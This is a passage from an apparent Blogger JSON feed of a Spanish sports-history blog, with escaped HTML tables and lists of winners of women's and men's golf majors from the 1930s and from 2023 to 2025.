center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1938\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBea Barrett\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Berg (2\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1937\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHelen\n  Hicks (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (1\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1936\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOpal Hill (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1935\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOpal Hill\n  (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1934\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMarian McDougall\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1933\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJune\n  Beebe (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1932\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJane Weiller\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1931\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJune\n  Beebe (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1930\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELucia Mida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1504960096609121956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1504960096609121956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2021\/10\/majors-de-golf-femenino.html","title":"Majors de golf femenino - Histórico triunfo de Miyu Yamashita en el British Open"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSv7vwlvPE32DVTxfund1ZN4SOK4ir95JDHAI01m4SuQFS4joaG2SPbhGyLU6TzLvTlFAMuHd8EHVm_JJ8M9MNXqtWVdy4NYlifThHZxq1pQ9kPN4G45urej8UIZxB9rJqhlYumiizYhxxDv0VUG5WSJaczUzYJizS2mJOTnTtcMJoasd36nf7WUno6dQ\/s72-w640-h256-c\/miyu733_688fbdf43fd18.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-214421522282538933"},"published":{"$t":"2025-07-21T05:30:00.000+02:00"},"updated":{"$t":"2025-07-21T07:27:10.287+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf - Majors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmarés"}],"title":{"type":"text","$t":"Majors de golf masculino - Scottie Scheffler logra su segundo grande del año en el Open Championship"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPrNjOUy5E5ZMejOZhxKJvw0mfw8Ai_el4QVoAKEFgh4ij9qW5aT27Yj-us8WJ0f5cg8wV4uwIOsCU-tm5hnxwgOYb6VfgYS4NIAUU64wi2ffWG5q81J4Obk2o6uFi5T8XFPOZpR48-SF7zuQDISsTz9gDI-apK2CKSqz_u1gkEH4YDm1cvm3ThOOcZ0\/s1000\/250720-Scottie-Scheffler-vl-155p-9434aa.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPrNjOUy5E5ZMejOZhxKJvw0mfw8Ai_el4QVoAKEFgh4ij9qW5aT27Yj-us8WJ0f5cg8wV4uwIOsCU-tm5hnxwgOYb6VfgYS4NIAUU64wi2ffWG5q81J4Obk2o6uFi5T8XFPOZpR48-SF7zuQDISsTz9gDI-apK2CKSqz_u1gkEH4YDm1cvm3ThOOcZ0\/w640-h426\/250720-Scottie-Scheffler-vl-155p-9434aa.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPalmarés histórico de todos los \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/List_of_men%27s_major_championships_winning_golfers\" target=\"_blank\"\u003EMajors de golf masculino\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E, los torneos más importantes de cada temporada, los cuatro torneos mayores y más grandes: British Open, U.S. Open, PGA Championship y Masters Augusta.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv align=\"center\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv align=\"center\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Masters_Tournament\" target=\"_blank\"\u003EMASTERS AUGUSTA:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Rory McIlroy (NIR) [5]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_PGA_Championship\" target=\"_blank\"\u003EPGA:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Scottie Scheffler (USA) [3]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_U.S._Open_(golf)\" target=\"_blank\"\u003EUS OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;J. J. Spaun (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Open_Championship\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Scottie Scheffler (USA) [4]\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Masters_Tournament\" target=\"_blank\"\u003EMASTERS AUGUSTA:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Scottie Scheffler (USA) [2]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_PGA_Championship\" target=\"_blank\"\u003EPGA:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Xander Schauffele (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_U.S._Open_(golf)\" target=\"_blank\"\u003EUS OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Bryson DeChambeau (USA) [2]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Open_Championship\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Xander Schauffele (USA) [1]\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2023\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Masters_Tournament\" target=\"_blank\"\u003EMASTERS AUGUSTA:\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;Jon Rahm (ESP) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_U.S._Open_(golf)\" target=\"_blank\"\u003EUS OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Wyndham Clark (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Open_Championship\" target=\"_blank\"\u003EBRITISH OPEN:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;Brian Harman (USA) [1]\u003C\/li\u003E\u003Cli style=\"text-align: 